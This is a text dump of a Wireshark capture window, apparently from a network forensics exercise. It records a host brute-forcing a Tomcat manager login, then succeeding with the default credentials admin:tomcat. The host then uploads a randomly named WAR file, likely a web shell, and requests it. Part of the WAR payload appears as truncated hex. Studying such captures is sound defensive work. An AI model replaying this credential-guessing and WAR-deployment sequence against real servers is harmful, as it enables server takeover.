 b.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http
No. Time Source Destination Protocol Length Info
572 36.972807 10.0.0.112 14.0.0.120 HTTP 206 HTTP/1.1 302 Found
573 36.977305 14.0.0.120 10.0.0.112 HTTP 413 GET /manager/ HTTP/1.1
574 36.990140 10.0.0.112 14.0.0.120 HTTP 221 HTTP/1.1 302 Found
575 36.994668 14.0.0.120 10.0.0.112 HTTP 417 GET /manager/html HTTP/1.1
577 36.995973 10.0.0.112 14.0.0.120 HTTP 1374 HTTP/1.1 401 Unauthorized (text/html)
585 46.244787 14.0.0.120 10.0.0.112 HTTP 456 GET /manager/html HTTP/1.1
587 46.249057 10.0.0.112 14.0.0.120 HTTP 1374 HTTP/1.1 401 Unauthorized (text/html)
589 48.396209 14.0.0.120 10.0.0.112 HTTP 460 GET /manager/html HTTP/1.1
591 48.397614 10.0.0.112 14.0.0.120 HTTP 1374 HTTP/1.1 401 Unauthorized (text/html)
593 50.176118 14.0.0.120 10.0.0.112 HTTP 448 GET /manager/html HTTP/1.1
595 50.177923 10.0.0.112 14.0.0.120 HTTP 1374 HTTP/1.1 401 Unauthorized (text/html)
597 56.951897 14.0.0.120 10.0.0.112 HTTP 456 GET /manager/html HTTP/1.1
599 56.953449 10.0.0.112 14.0.0.120 HTTP 1374 HTTP/1.1 401 Unauthorized (text/html)
601 61.609277 14.0.0.120 10.0.0.112 HTTP 460 GET /manager/html HTTP/1.1
603 61.610624 10.0.0.112 14.0.0.120 HTTP 1374 HTTP/1.1 401 Unauthorized (text/html)
605 64.542017 14.0.0.120 10.0.0.112 HTTP 456 GET /manager/html HTTP/1.1
620 64.561268 10.0.0.112 14.0.0.120 HTTP 80 HTTP/1.1 200 OK (text/html)
623 64.616088 14.0.0.120 10.0.0.112 HTTP 478 GET /manager/images/tomcat.gif HTTP/1.1
628 64.617715 10.0.0.112 14.0.0.120 HTTP 912 HTTP/1.1 200 OK (GIF89a)
631 64.620416 14.0.0.120 10.0.0.112 HTTP 480 GET /manager/images/asf-logo.svg HTTP/1.1
651 64.622407 10.0.0.112 14.0.0.120 HTTP/XML 1338 HTTP/1.1 200 OK
668 174.822688 14.0.0.120 10.0.0.112 HTTP 712 POST /manager/html/upload;jsessionid=0DE586F27B2F48D0CA045F731E0E9E71?org.apache.catalina.filters.CSRF_NONCE=83EDF4E2462ECC725BAF342DD7A4697…
694 174.928543 10.0.0.112 14.0.0.120 HTTP 71 HTTP/1.1 200 OK (text/html)
696 183.611286 14.0.0.120 10.0.0.112 HTTP 581 GET /JXQOZY/ HTTP/1.1
701 183.791546 10.0.0.112 14.0.0.120 HTTP 299 HTTP/1.1 200 OK (text/html)
723 284.057466 14.0.0.120 10.0.0.112 HTTP 465 GET /examples/ HTTP/1.1
726 284.060119 10.0.0.112 14.0.0.120 HTTP 99 HTTP/1.1 200 OK (text/html)
Content-Type: multipart/form-data; boundary=---------------------------309854885940911807712888696060\r\n
Content-Length: 1324\r\n
Origin: http://10.0.0.112:8080\r\n
Authorization: Basic YWRtaW46dG9tY2F0\r\n
Credentials: admin:tomcat
Connection: keep-alive\r\n
Cookie: JSESSIONID=0DE586F27B2F48D0CA045F731E0E9E71\r\n
Upgrade-Insecure-Requests: 1\r\n
\r\n
[Full request URI: http://10.0.0.112:8080/manager/html/upload;jsessionid=0DE586F27B2F48D0CA045F731E0E9E71?org.a
[HTTP request 1/2]
[Response in frame: 694]
[Next request in frame: 696]
File Data: 1324 bytes
MIME Multipart Media Encapsulation, Type: multipart/form-data, Boundary: "---------------------------3098548859409
[Type: multipart/form-data]
Encapsulated multipart part: (application/octet-stream)
Content-Disposition: form-data; name="deployWar"; filename="JXQOZY.war"\r\n
Content-Type: application/octet-stream\r\n\r\n
Data (1083 bytes)
Data [truncated]: 504b0304140000000000b9722a5700000000000000000000000080000005745422d494e462f504b03041400
[Payload MD5 hash: 1bfd5793cb9683464a197318cf386b81]
[Length: 1083]
Last boundary: \r\n-----------------------------309854885940911807712888696060--\r\n
0330 37 37 31 32 38 38 38 36 39 36 30 36 30 0d 0a 43 77128886 96060··C
0340 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 ontent-D ispositi
0350 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e on: form -data; n
0360 61 6d 65 3d 22 64 65 70 6c 6f 79 57 61 72 22 3b ame="dep loyWar";
0370 20 66 69 6c 65 6e 61 6d 65 3d 22 4a 58 51 4f 5a filenam e="JXQOZ
0380 59 2e 77 61 72 22 0d 0a 43 6f 6e 74 65 6e 74 2d Y.war"·· Content-
0390 54 79 70 65 3a 20 61 70 70 6c 69 63 61 74 69 6f Type: ap plicatio
03a0 6e 2f 6f 63 74 65 74 2d 73 74 72 65 61 6d 0d 0a n/octet- stream··
03b0 0d 0a 50 4b 03 04 14 00 00 00 00 00 b9 72 2a 57 ··PK···· ·····r*W
03c0 00 00 00 00 00 00 00 00 00 00 00 00 08 00 00 00 ········ ········
03d0 57 45 42 2d 49 4e 46 2f 50 4b 03 04 14 00 00 00 WEB-INF/ PK······
03e0 08 00 b9 72 2a 57 13 2a a3 af b7 00 00 00 03 01 ···r*W·* ········
03f0 00 00 0f 00 00 00 57 45 42 2d 49 4e 46 2f 77 65 ······WE B-INF/we
0400 62 2e 78 6d 6c 6d 8d cb 0a c2 30 10 00 ef fd 8a b.xmlm·· ··0·····
0410 35 67 9b f5 71 93 5a d1 d6 83 e0 0b ac 88 27 e9 5g··q·Z· ······'·
0420 23 62 4a d2 86 26 ad d5 af 37 42 11 14 6f bb b3 #bJ··&·· ·7B··o··
0430 cb 8c 37 6b a5 80 86 55 9a 97 c5 94 0c e9 80 cc ··7k···U ········
0440 7c c7 eb 85 bb 20 3a ef 97 70 67 89 1b 2b 05 fb |···· :· ·pg··+··
0450 e3 62 bd 0a 1c e2 22 1e ea 02 36 3c ad 4a fd d0 ·b····"· ··6<·J··
0460 86 49 dd 87 55 91 52 c4 30 0a e1 c4 12 98 2b 25 ·I··U·R· 0·····+%
0470 78 1a 1b 2b 84 11 1d 23 2e b7 c4 21 37 63 d4 04 x··+···# .··!7c··
0480 31 8f 9b 98 ea ba a0 69 29 31 33 19 76 81 cb e8 1······i )13·v···
0490 32 a6 76 27 36 de 21 df 01 b0 b3 b0 9f cc bd 72 2·v'6·!· ·······r
04a0 c1 5c c1 b5 79 d3 1f ee 57 4f 25 db 56 4a 9a 6b ·\··y··· WO%·VJ·k
04b0 e5 e1 d7 e9 ed c0 3f 12 0f 3f 95 17 50 4b 03 04 ······?· ·?··PK··
04c0 14 00 00 00 08 00 b9 72 2a 57 9b e6 54 a8 44 02 ·······r *W··T·D·
Frame (712 bytes) Reassembled TCP (2094 bytes) Basic Credentials (12 bytes)
字节 946-2028: Data (data.data) 分组: 1122 · 已显示: 222 (19.8%) 配置: Default